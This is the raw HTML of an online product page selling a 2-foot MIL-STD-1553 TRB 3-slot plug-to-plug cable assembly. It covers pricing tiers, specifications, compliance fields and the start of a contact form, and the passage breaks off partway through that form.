<form action="/search" class="header__main-menu__search-form" id="small-search-box-form" method="get"><div class="header__main-menu__search" data-main-search>
        <input placeholder="Search part numbers or descriptions" class="header__main-menu__search__input" type="text" autocomplete="off" name="keywords" id="small-searchterms">
    <input type="hidden" id="view_type" name="view_type" value="grid"/>
        <button class="header__main-menu__search__button"><i class="fa fa-search"></i></button>
    </div>

            <script>
            $(document).ready(function() {
                $('#small-searchterms').autocomplete({
                    delay: 500,
                    minLength: 0,
                    source: '/catalog/searchtermautocomplete',
                    appendTo: '.search-box',
                    select: function(event, ui) {
                        $("#small-searchterms").val(ui.item.label);
                        setLocation(ui.item.producturl);
                        return false;
                    }
                })
                    .data("ui-autocomplete")._renderItem = function(ul, item) {
                        var t = item.label;
                        //html encode
                        t = htmlEncode(t);
                        return $("<li></li>")
                            .data("item.autocomplete", item)
                            .append("<a><span>" + t  + "</span></a>")
                            .appendTo(ul);
                    };
            });
            </script>
        </form>

                </div>
            </div>
        </div>
    </nav>
    <!-- Navigation and search bar-->
</header>
<!--Header end-->
                    

        
    <div class="row column">
            <div class="row column">
        <div class="breadcrumb nextopia-breadcrumb">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbol breadcrumb">
                <meta itemprop="name" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder" />
                
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a itemprop="item" href="/" title="Home">
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                    <span class="delimiter">/</span>
                </li>

                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <span itemprop="name"><strong class="current-item">1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder</strong></span>
                    <meta itemprop="position" content="2" />
                    
                </li>
            </ol>
        </div>
    </div>

    </div>

                        <div class="center-1">
    
        <!--end GA code-->
<!--product breadcrumb-->



<div class="page product-details-page">
<div class="product-main">
<div class="row column">

<div id="ccapp-container" class="container" itemtype="http://schema.org/Product" itemscope>

<form method="post" id="product-details-form" action="/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24">
<div>
<div class="row">
    <div class="col-lg-12">
        <h1 itemprop="name">1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder</h1>
    </div>
</div>
<div class="row">
<div class="col-sm-6 col-md-6 col-lg-6">

    <link rel="stylesheet" href="/Themes/DefaultTheme/Content/assets/styles/styleZoom.css">
<script type="text/javascript" src="/Themes/DefaultTheme/Content/assets/scripts/zoomsl.js"></script>

<style type="text/css">

    .slick-dots li.slick-active button {
        background-color: #0072bc !important;
    }

    .slick-dots li :hover {
        background-color: #0072bc !important;
    }

    .slider > .slick-dots {
        margin-bottom: -0.775rem !important;
    }

    /*.product-essential .details-section {
        clear: both;
        margin-top: 2rem;
    }*/

    .product-essential .overview .product__ps__wrap .product__add-to-cart-wrap .cart-sku-wrap {
        width: 100% !important;
    }

    @media only screen and (max-width: 991px) {
        .pdp-thumbnails {
            display: inline-flex;
        }

        .thumbnails-image {
            margin-bottom: 0px;
            margin-right: 10px;
        }
    }

    @media only screen and (min-width: 1024px){
        .search-icon {
            display: none !important;
        }
    }
    

    @media only screen and (min-width: 1024px) and (max-height: 1366px) and (-webkit-min-device-pixel-ratio: 1.5) {
        .product-essential .gallery > .picture {
            margin-left: 1rem;
        }

        .product-essential .details-section .product-downloads li a {
            margin-left: 1rem;
        }
    }

    @media screen and (min-width: 64em) {
        .product-essential .overview .product__ps__wrap .product__add-to-cart-wrap .cart-sku-wrap {
            width: 11rem !important;
        }
    }

    @media screen and (max-width: 64em) {
        .magnifier, .cursorshade, .zoomWrapperTitle, .tracker {
            display: none !important;
        }
    }

    @media screen and (min-width: 75em) {

        .magnifier > img {
            /*height: 420px !important;*/
        }

        img.myimage {
            /* margin-top: -6px !important; */
            /*height: 237px !important;*/
            height: 298px;
        }
        /*.tracker {
            height: 245px !important;
        }*/
        .slider1 > .slick-dots {
            margin-bottom: -0.0175rem !important
        }

        .myimage slick-slide slick-active {
            /*padding: 1px !important;
            width: 223px !important;*/
        }

        img.myimage {
            /*margin-top: -6px !important;*/
        }

        .cursorshade {
            width: 163px !important;
            height: 167.5px !important;
        }

        .product-essential .overview .product__ps__wrap .product__add-to-cart-wrap .cart-sku-wrap {
            width: 13rem !important;
        }

        .slick-slide {
            margin: 0 10px !important;
        }
        /* the parent */
        .slick-list {
            margin: 0 -10px !important;
        }

        .slider1 {
            height: 270px !important;
            overflow: hidden;
        }
    }
    /* ----------- iPad Pro ----------- */
    /* Portrait and Landscape */
    @media only screen and (min-width: 1024px) and (max-height: 1366px) and (-webkit-min-device-pixel-ratio: 1.5) {

        .estimate-availability {
            margin-left: 1.6rem !important;
        }
    }

    /* Portrait */
    @media only screen and (min-width: 1024px) and (max-height: 1366px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1.5) {

        .estimate-availability {
            margin-left: 1.6rem !important;
        }
    }

    /* Landscape */
    @media only screen and (min-width: 1024px) and (max-height: 1366px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 1.5) {

        .estimate-availability {
            margin-left: 1.6rem !important;
        }
    }
    /*ipad progress command ipad*/
    @media only screen and (min-width: 1024px) and (max-height: 1366px) and (-webkit-min-device-pixel-ratio: 1.5) {
        .picture {
            height: 70px !important;
            overflow: hidden;
        }

        .magnifier, .cursorshade, .zoomWrapperTitle, .tracker {
            display: none !important;
        }
    }

    @media print, screen and (min-width: 40em) and (max-device-width: 55em) and (orientation: Portrait) and (-webkit-min-device-pixel-ratio: 1) {
        .myimage {
            height: auto !important;
            max-width: 100%;
            padding: 7rem !important;
        }
    }

    /* ----------- iPhone X ----------- */

    /* Portrait and Landscape */
    @media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) {
        .picture {
            overflow: hidden;
        }
    }

    /* Portrait */
    @media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) and (orientation: portrait) {
        .picture {
            height: 22rem !important;
            padding-bottom: 1rem !important;
        }

        .estimate-availability {
            margin-left: 7rem !important;
        }
    }

    /* Landscape */
    @media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) and (orientation: landscape) {
        /*.picture {
            height: 39rem !important;
        }*/
        .estimate-availability {
            margin-left: 15rem !important;
        }

        .myimage {
            height: auto !important;
            max-width: 100%;
            padding: 11rem !important;
        }
    }
    /*pixel 2*/
    /* Landscape */
    @media screen and (orientation:landscape) and (max-width:60em) {

        /* .myimage {
             height: auto !important;
             max-width: 100%;
             padding: 10rem !important;
         }*/
    }

    @media only screen and (max-width:450px) {
        .estimate-availability {
            margin-left: 6rem !important;
        }

        img.myimage {
            /* margin-top: -6px !important; */
            padding: 48px !important;
            height: 60% !important;
        }
    }

    @media only screen and (min-device-width: 375px) and (max-device-width: 812px) {
        img.myimage {
            /* margin-top: -6px !important; */
            padding: 3rem !important;
            height: 60% !important;
        }
    }

    @media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (orientation: landscape) {
        img.myimage {
            /* margin-top: -6px !important; */
            padding: 10rem !important;
            height: 60% !important;
        }
    }
    /* iphone12 pro max */
    @media only screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) {
        img.myimage {
            /* margin-top: -6px !important; */
            padding: 10rem !important;
        }
    }

    .magnifier {
        width: 300px !important;
        height: 325px !important;
        border: 1px solid #999 !important;
        margin-left: 15px !important;
        margin-top: -1rem !important;
        background-color: rgb(255, 255, 255);
    }

    .zoomWrapperTitle {
        z-index: 1000 !important;
    }

    .magnifier > img {
        padding: 1px !important;
    }

    .zoomWrapperTitle {
        opacity: 1 !important;
        width: 100%;
        position: absolute;
        display: block;
    }

    .slick-dots {
        bottom: -2px !important;
    }

    .product_card {
        text-align: center;
    }

    .product_card_inner {
        border: 1px solid #e5e7e9;
        border-radius: 5px;
        /*height: 298px;*/
        /* bruno temporary */
        display: flex;
        justify-content: center;
        /*align-items: center;*/
        align-content: center;
        overflow: hidden;
        /* temporary */
    }

    .img-in-col {
        border: 1px solid #e5e7e9 !important;
        border-radius: 5px;
        padding: 10px 16px;
    }

    .thumbnails-image {
        margin-bottom: 10px;
        max-width: 78px;
        max-height: 62px;
    }
</style>

<div class="row">
    <ul class="pdp-thumbnails col-sm-12 col-md-2 col-lg-2" style="list-style-type: none; margin-left: 0px; ">
        <li class="thumbnails-image">
            <img class="img-in-col plp-img-src" src="/Content/Images/Product/Thumb/LC3MSA00540-24_100x100_View1.jpg" alt="Picture of 1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"  data-picsrc1="/Content/Images/Product/Large/LC3MSA00540-24_500x500_View1.jpg">
        </li>
    </ul>
    <div class="product_card col-sm-12 col-md-10 col-lg-10">
        <div class="product_card_inner">
            <img class="myimage"
                 src="/Content/Images/Product/Large/LC3MSA00540-24_500x500_View1.jpg"
                 data-large="/Content/Images/Product/Large/LC3MSA00540-24_500x500_View1.jpg"
                 title="Picture of 1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"
                 itemprop="image"
                 id="img-to-be-changed"
                 data-toggle="modal"
                 data-target="#div-picture"
				 alt="Picture of 1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"/>
            <i class="search-icon fa fa-search" style="position: absolute; bottom: 10px; right: 25px; color: grey;"></i>
        </div>
    </div>
</div>

<div
    style="display: none;"
    class="modal fade"
    role="dialog"
    tabindex="-1"
    aria-labelledby="myModalLabelPicture"
    id="div-picture">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="text-center">
                    <img class="modal-img-1" id="img1" alt="productimage" src="/Content/Images/Product/Large/LC3MSA00540-24_500x500_View1.jpg">
                </div>
                
            </div>
        </div>
    </div>
</div>


<script>
    $(document).ready(function () {
        jQuery.noConflict();
        $(function () {
            $(".myimage").imagezoomsl({
                disablewheel: true,
                magnifierspeedanimate: 0,
                magnifierborder: '1px solid #999',
                zoomrange: [2,2]
            });

        });

        $('ul.pdp-thumbnails li.thumbnails-image').on("click", function (e) {
            let fullsizeimage = $(e.target).attr("data-picsrc1");
            $('div.product_card img.myimage').attr("src", fullsizeimage);
            $('div.product_card img.myimage').attr("data-large", fullsizeimage);
            $('.modal-img-1').attr("src", fullsizeimage);
            $('.modal-img-1').attr("data-large", fullsizeimage);
            
        });

        $('div.product_card button.zoom_btn').on("click", function (e) {
            debugger;
        });

        $(".myimage").mouseover(function () {
            if ($('.zoomWrapperTitle').length === 0) {
                $(".magnifier").append('"<div class="zoomWrapperTitle"></div>"');
            }
        });
    });
</script>


</div>

<div class="col-sm-6 col-md-6 col-lg-6">

    <div data-productid="51060">
        <meta itemprop="name" content="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"/>
                <link itemprop="image" href="https://www.l-com.com/Content/Images/Product/Medium/LC3MSA00540-24_250x250_View1.jpg"/>

        <meta itemprop="mpn" content="LC3MSA00540-24"/>
        <meta itemprop="description" content="&lt;p&gt;The L-com LC3MSA00540-24 MIL-STD-1553 flexible RF cable assembly is perfect for applications that need tight bends and flexible cable. This TRB 3-slot to TRB 3-slot cable assembly is plug to plug and made of 78 ohm flexible 30-02001-LC twinax. Our 78 Ohm cable assembly is available with a PVC jacket and a copper inner conductor with silver plating. We offer a blue, 0.57-inch OD TRB 3-slot to TRB 3-slot cable that operates at 400 MHz.&lt;/p&gt;&lt;p&gt;This blue RF cable assembly is the most commonly utilized cable assembly in wide connectivity applications such as bus couplers, avionics control boxes, and bus relay. L-com&#x27;s LC3MSA00540-24 MIL-STD-1553 flexible RF cable assembly is available with PE dielectric. Our TRB 3-slot plug to TRB 3-slot plug cable has bayonet coupling connectors made of brass with nickel plating. This RF flexible 30-02001-LC twinax cable operates between -20 and 75 degrees Celsius.&lt;/p&gt;&lt;p&gt;L-com has one of the largest in-stock selections of MIL-STD-1553 flexible RF cable assembly with same-day shipment for domestic and international orders. We are a global leader of wired and wireless connectivity products, offering a wide range of solutions across many key industries, including electronics, medical, industrial automation, military, and telecommunication. For further information on similar products, our expert technical support and trained sales team can get you the perfect TRB 3-slot plug to TRB 3-slot plug cable as per your requirements.&lt;/p&gt;"/>
        <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
            <meta itemprop="name" content="L-com"/>
        </div>
        <div itemprop="offers" itemtype="http://schema.org/AggregateOffer" itemscope>
            <meta itemprop="lowPrice" content="257.59"/>
            <meta itemprop="highPrice" content="279.99"/>
            <meta itemprop="offerCount" content="3"/>

            <meta itemprop="priceCurrency" content="USD"/>


            <meta itemprop="availability" content="InStock"/>
            <meta itemprop="url" content="https://www.l-com.com/trb-3slot-plug-trb-3slot-plug-cable-lc3msa00540-24"/>
        </div>
        <meta itemprop="sku" content="LC3MSA00540-24"/>
    </div>

    <div class="col-lg-6 pdp-box-grid">
        <div class="order-bg-color-light bgwhite fmrg-tp">
            <div class="order-details">
                <span data-currency="USD" data-sku="LC3MSA00540-24" class="order-items-name item-sku-ct">SKU</span>
                <span class="order-items-price">
                    <span class="pricing-tiersku">
                        <span class="custom-sku"></span>
                        <span class="orignal-sku " id="pdpSku">LC3MSA00540-24</span>
                    </span>
                </span>
            </div>
                <div class="order-details quantity-div">
                    <span class="order-items-name">Available to Ship</span>
                        <span data-outofstocktext="Call us" class="order-items-price item-inventory-ct">
4                        </span>
                        <span class="order-items-price" id="ctInventory"></span>
                </div>
                    <div class="price-details-info " id="priceChart" data-discountlabel="Dist.">
                        <div class="order-details pd-price">
                            <span class="order-items-name qnty">Quantity</span>
                            <span class="order-items-price qnty">Price </span>
                        </div>
                        <div id="standardLengthPrice" class="pricetire ct-price-tier">
                                                            <div class="order-details pd-price">
                                    <span class="order-items-name font-normal">1 - 9</span>
                                    <span class="order-items-price font-normal">
$279.99                                    </span>
                                </div>
                                <div class="order-details pd-price">
                                    <span class="order-items-name font-normal">10 - 24</span>
                                    <span class="order-items-price font-normal">
$268.79                                    </span>
                                </div>
                                <div class="order-details pd-price">
                                    <span class="order-items-name font-normal">25 - 99</span>
                                    <span class="order-items-price font-normal">
$257.59                                    </span>
                                </div>
                                <div class="order-details pd-price">
                                    <span class="order-items-name font-normal">100 &#x2B;</span>
                                    <span class="order-items-price font-normal">
Call Us                                    </span>
                                </div>
                        </div>
                    </div>
        </div>
    </div>
    <div class="col-lg-6 pdp-box-grid">
        <div class="order-bg-color-light bg-mobile">
            <div class="form-pd-20">
                    <div class="order-details price-div">
                        <span class="order-items-name">Price </span>
                        <span class="order-items-name" id="ctPrice"></span>
                        <span class="order-items-price">
                            <span class="productPrice1 pricingtierprice item-price-ct qnty">$279.99</span>
                        </span>
                    </div>
                    <div class="d-flex-zipcode">
                        <div class="select-estimate pdp__quantityupdate">
                            <label>Quantity</label>
                            <div class="input-field-border w-auto wht-backg flex-space">
                                <button type="button" value="-" class="plus-minus-pointer button-minus border-none rounded-circle icon-shape icon-sm mx-1" data-field="quantity">
                                    -
                                </button>
                                <input type="number" step="1" min="1" max="99999" value="1" id="pdpProdQty" name="quantity" class="input-plus-minus border-none text-center w-25" data-val="true" data-val-required="The Quantity field is required." />
                                <button type="button" value="+" class="plus-minus-pointer button-plus border-none rounded-circle icon-shape icon-sm" data-field="quantity">
                                    +
                                </button>
                            </div>
                        </div>
                    </div>
                    <div class="message-partial-availability" style="color:red; display:none; margin-bottom: 10px;">
                        <span id="spn-partial-availability"></span>
                    </div>
                    <button id="add-to-cart-button-51060"
                            type="button"
                            class="ie-primary-btn cart-button std-btn-event add_to_cart add_to_cart--pdp add_to_cart--pdp-std"
                            data-cartqty=""
                            data-currency="USD"
                            data-sku="LC3MSA00540-24"
                            prod-id="51060"
                            prod-qty="1"
                            data-product-name="1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder">
                        Add to Cart
                    </button>
                    <div class="price-text-info">
                        <i class="fa fa-info-circle info-icon"></i>
                        <p>All Prices are in US Dollars and do not include duties</p>
                    </div>
            </div>
            <div class="my-order-line"></div>
        </div>
    </div>
</div>
</div>
<br/>
<br/>
<div class="row">
    <div class="col-sm-9 col-md-9 col-lg-9">
        <div class="details-section">
                <div class="full-description">

<p>The L-com LC3MSA00540-24 MIL-STD-1553 flexible RF cable assembly is perfect for applications that need tight bends and flexible cable. This TRB 3-slot to TRB 3-slot cable assembly is plug to plug and made of 78 ohm flexible 30-02001-LC twinax. Our 78 Ohm cable assembly is available with a PVC jacket and a copper inner conductor with silver plating. We offer a blue, 0.57-inch OD TRB 3-slot to TRB 3-slot cable that operates at 400 MHz.</p><p>This blue RF cable assembly is the most commonly utilized cable assembly in wide connectivity applications such as bus couplers, avionics control boxes, and bus relay. L-com's LC3MSA00540-24 MIL-STD-1553 flexible RF cable assembly is available with PE dielectric. Our TRB 3-slot plug to TRB 3-slot plug cable has bayonet coupling connectors made of brass with nickel plating. This RF flexible 30-02001-LC twinax cable operates between -20 and 75 degrees Celsius.</p><p>L-com has one of the largest in-stock selections of MIL-STD-1553 flexible RF cable assembly with same-day shipment for domestic and international orders. We are a global leader of wired and wireless connectivity products, offering a wide range of solutions across many key industries, including electronics, medical, industrial automation, military, and telecommunication. For further information on similar products, our expert technical support and trained sales team can get you the perfect TRB 3-slot plug to TRB 3-slot plug cable as per your requirements.</p>

                    <div class="row">
                                            </div>
                </div>
                <br />
                                                        </div>
    </div>
        <div class="col-sm-3 col-md-3 col-lg-3 pdp-box-grid ">
            <br/>
            <div class="order-bg-color-light bg-mobile">
                <div class="form-pd-20">
                    <div class="order-details price-div">
                        <span class="order-items-name qnty">Product Resources</span>
                    </div>
                    <div class="d-flex-zipcode">
                        <div class="select-estimate pdp__quantityupdate">
                            <ul>

                                    <li>

                                        <div class="hlf-action">
                                                <a target="_blank" title="Datasheet" href="/Images/Downloadables/Datasheets/ds_LC3MSA00540-24.pdf">
                                                    Datasheet
                                                </a>
                                        </div>
                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="my-order-line"></div>
            </div>
        </div>
</div>
<div class="row">
    <div class="ie-grid main-wid main-wid-lower ie-grid-12 col-sm-12">
            <div class="ie-grid-column ie-grid-column-12 ie-grid-column-tablet-12 ie-grid-column-phone-12">
        <div class="key-specification key-spec-first">
            <div class="key-spec">
                <h2 class="key-title accord-key-title">Key Specifications</h2>
                <h2 class="key-title desk-key-title"><span>Key Specifications</span></h2>
            </div>
            <div class="speprate-line"></div>
            <div class="key-spec-details accord-key-desc">
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Series</div>
                            <div class="key-title-value">TRB 3-Slot</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Gender</div>
                            <div class="key-title-value">Plug</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Polarity</div>
                            <div class="key-title-value">Standard</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector Angle 1</div>
                            <div class="key-title-value">Straight</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Impedance</div>
                            <div class="key-title-value">78 Ohm</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 2 Series</div>
                            <div class="key-title-value">TRB 3-Slot</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 2 Gender</div>
                            <div class="key-title-value">Plug</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 2 Polarity</div>
                            <div class="key-title-value">Standard</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector Angle 2</div>
                            <div class="key-title-value">Straight</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 2 Impedance</div>
                            <div class="key-title-value">78 Ohm</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Body Material</div>
                            <div class="key-title-value">Brass</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Connector 1 Body Plating</div>
                            <div class="key-title-value">Nickel</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">RF Cable Part Number</div>
                            <div class="key-title-value">30-02001-LC</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">RF Cable Type</div>
                            <div class="key-title-value">30-02001-LC</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">RF Cable Impedance</div>
                            <div class="key-title-value">78 Ohm</div>
                        </div>
                    </div>
                    <div class="key-grid-two">
                        <div class="key-spec-data">
                            <div class="key-title-head">Length, Max</div>
                            <div class="key-title-value">24 inches</div>
                        </div>
                    </div>
            </div>
        </div>
    </div>

        <div class="ie-grid-column ie-grid-column-12 ie-grid-column-tablet-12 ie-grid-column-phone-12">
            <div class="key-specification prod-comp-temp">
                <div class="key-specification key-specification1 prod-comp-mt">
                    <div class="key-spec">
                        <h2 class="key-title accord-compli-title">
                            Product Compliance
                        </h2>
                        <h2 class="key-title desk-compli-title">
                            <span>Product Compliance</span>
                        </h2>

                    </div>
                    <div class="speprate-line"></div>
                </div>
            </div>
        </div>

    </div>
</div>
</div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8CZHzf7CFcZBpSVEgw6OQcn5H0YjHUSsfLFlHsylBKUQMs439lX37M9koRgs0h_gSFfuInr5ocL_plF5fdLNiaoy8AgkumIpk92KmZ9uca2K31MjizrvWkgWhB8JwWhUW7VNRXtsN_o0bizqhlbbZe8" /></form>
<link rel="stylesheet" href="/Themes/DefaultTheme/Content/css/eloqua.css">
<div class="accord-compli-desc">
    <!-- compliance table data -->
    <div class="row product-compliance-contentblock">
        <div class="col-sm-9 col-md-9 col-lg-9 modules-table">
            <div class="key-spec-details-wrap">
                <div class="compliance-details">
                    <div class="key-grid-two" id="div-reach-container">
                        <div class="module-data">
                            <div class="key-title-head">REACH status</div>
                            <div class="key-title-value" id="div-reach-val">Not Available</div>
                        </div>
                    </div>
                    <div class="key-grid-two" id="div-rohs-container">
                        <div class="module-data">
                            <div class="key-title-head">RoHS status</div>
                            <div class="key-title-value" id="div-rohs-val">Not Available</div>
                        </div>
                    </div>
                    <div class="key-grid-two" id="div-tsca-container">
                        <div class="module-data">
                            <div class="key-title-head">TSCA status</div>
                            <div class="key-title-value" id="div-tsca-val">Not Available</div>
                        </div>
                    </div>
                    <div class="key-grid-two" id="div-pfas-container">
                        <div class="module-data">
                            <div class="key-title-head">PFAS status</div>
                            <div class="key-title-value" id="div-pfas-val">Not Available</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-sm-3 col-md-3 col-lg-3 pdp-box-grid">
            <div class="order-bg-color-light bg-mobile accord-compli-links" style="display: none;">
                <div class="form-pd-20">
                    <div class="order-details price-div">
                        <span class="order-items-name qnty">Compliance Documents</span>
                    </div>
                    <div class="d-flex-zipcode">
                        <div class="select-estimate pdp__quantityupdate">
                            <ul>
                                <li id="li-reach" style="display: none;">
                                    <div class="hlf-action">
                                        <a id="a-reach-link" target="_blank" title="REACH Declaration (.pdf)">
                                            REACH Declaration (.pdf)
                                        </a>
                                    </div>
                                </li>
                                <li id="li-rohs" style="display: none;">
                                    <div class="hlf-action">
                                        <a id="a-rohs-link" target="_blank" title="RoHS Declaration (.pdf)">
                                            RoHS Declaration (.pdf)
                                        </a>
                                    </div>
                                </li>
                                <li id="li-tsca" style="display: none;">
                                    <div class="hlf-action">
                                        <a id="a-tsca-link" target="_blank" title="TSCA Declaration (.pdf)">
                                            TSCA Declaration (.pdf)
                                        </a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="my-order-line"></div>
            </div>
        </div>
    </div>
    <!-- compliance Warnings, Info and Contact CTA -->
    <div class="row product-compliance-infoblock">
        <div class="col-sm-12 col-md-9 col-lg-12">
            <p>For any of the above statuses that are not available, we may be able to obtain the data by contacting various compliance specialists within our supply chain. You may ask our Compliance Department if that information can be obtained by clicking the contact us button below.</p>
            <button id="btn-compliance-support"
                    type="button"
                    class="ie-primary-btn std-btn-event"
                    data-toggle="modal"
                    data-target="#div-form173">
                Contact Us
            </button>
        </div>
    </div>
</div>
<div
    style="display: none;"
    class="modal fade"
    role="dialog"
    tabindex="-1"
    aria-labelledby="myModalLabel"
    id="div-form173">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-body">
<form method="post" name="L-comMaterialComplianceForm-638768597073717162" action="https://s638200148.t.eloqua.com/e/f2" onsubmit="return handleFormSubmit(this)" id="form173" class="elq-form">
<input value="L-comMaterialComplianceForm-638768597073717162" type="hidden" name="elqFormName">
<input value="638200148" type="hidden" name="elqSiteId">
<input name="elqCampaignId" type="hidden">
<div class="layout container-fluid">
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement0" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1683">
                        First Name
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="FirstName" id="fe1683" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement1" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1684">
                        Last Name
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="LastName" id="fe1684" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement2" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1685">
                        Company
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="Company" id="fe1685" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement3" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1686">
                        Job Title
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="JobTitle" id="fe1686" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement4" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1687">
                        Email Address
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="emailAddress" id="fe1687" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="grid-layout-col">
        <div class="layout-col col-sm-6 col-xs-12">
            <div id="formElement5" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1688">
                        Phone Number
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <input type="text" class="elq-item-input" name="businessPhoneString1" id="fe1688" value="" style="width:100%;">
                            </div>
                        </div>
                    </div>
                    <div class="form-element-instruction">
                        [+][country code][area code][local phone number]
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-12 col-xs-12">
            <div id="formElement6" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
